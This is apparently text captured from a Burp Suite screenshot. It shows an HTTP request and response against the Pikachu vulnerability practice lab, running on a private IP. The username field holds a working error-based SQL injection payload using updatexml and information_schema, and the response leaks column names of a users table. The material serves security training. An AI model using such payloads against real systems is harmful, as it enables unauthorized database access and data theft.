 Send
Cancel
< ▼
> ▼
Targ
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 238
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 username=admin1' or updatexml(1,concat(0x7e,substr((select
group_concat(column_name) from information_schema.columns where
table_name='users'),1,31),0x7e),1) or'
16 &password=admin1&sex=11&phonenum=11111111&email=1111&add=1111&submit=submit
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~user_id,first_name,last_name,us'